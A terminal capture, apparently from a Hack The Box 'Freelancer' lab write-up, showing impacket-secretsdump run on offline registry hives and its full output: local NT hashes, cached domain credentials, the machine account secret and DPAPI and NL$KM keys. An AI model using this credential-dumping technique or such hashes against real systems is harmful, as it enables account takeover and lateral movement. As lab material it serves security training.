 $ impacket-secretsdump -sam SAM -system SYSTEM -security SECURITY local
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Target system bootKey: 0×aeb5f8f068bbe8789b87bf985e129382
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:725180474a181356e53f4fe3dffac527:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:04fc56dd3ee3165e966ed04ea791d7a7:::
[*] Dumping cached domain logon information (domain/username:hash)
FREELANCER.HTB/Administrator:$DCC2$10240#Administrator#67a0c0f193abd932b55fb8916692c361: (2023-10-04 12:55:34)
FREELANCER.HTB/lorra199:$DCC2$10240#lorra199#7ce808b78e75a5747135cf53dc6ac3b1: (2023-10-04 12:29:00)
FREELANCER.HTB/liza.kazanof:$DCC2$10240#liza.kazanof#ecd6e532224ccad2abcf2369ccb8b679: (2023-10-04 17:31:23)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:a680a4af30e045066419c6f52c073d738241fa9d1cff591b951535cff5320b109e65220c1c9e4fa891c9d1ee22e990c4766b3eb
5a2eccefb2a17ae5aebf84902e3266bbc5db6e371627bb0828c2a364cb01119cf3d2c70d920328c814cad07f2b516143d86d0e88ef1504067815ed70e9ccb861f57394d
e2bfbf4d7d4eeb90ccd7dc9b482028c2143c5a6010
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:1003ddfa0a470017188b719e1eaae709
[*] DPAPI_SYSTEM
dpapi_machinekey:0×cf1bc407d272ade7e781f17f6f3a3fc2b82d16bc
dpapi_userkey:0×6d210ab98889fac8829a1526a5d6a2f76f8f9d53
[*] NL$KM
0000 63 4D 9D 4C 85 EF 33 FF A5 E1 4D E2 DC A1 20 75 cM.L..3...M... u
0010 D2 20 EA A9 BC E0 DB 7D BE 77 E9 BE 6E AD 47 EC . .....}.w..n.G.
0020 26 02 E1 F6 BF F5 C5 CC F9 D6 7A 16 49 1C 43 C5 &.........z.I.C.
0030 77 6D E0 A8 C6 24 15 36 BF 27 49 96 19 B9 63 20 wm...$.6.'I...c
NL$KM:634d9d4c85ef33ffa5e14de2dca12075d220eaa9bce0db7dbe77e9be6ead47ec2602e1f6bff5c5ccf9d67a16491c43c5776de0a8c6241536bf27499619b96320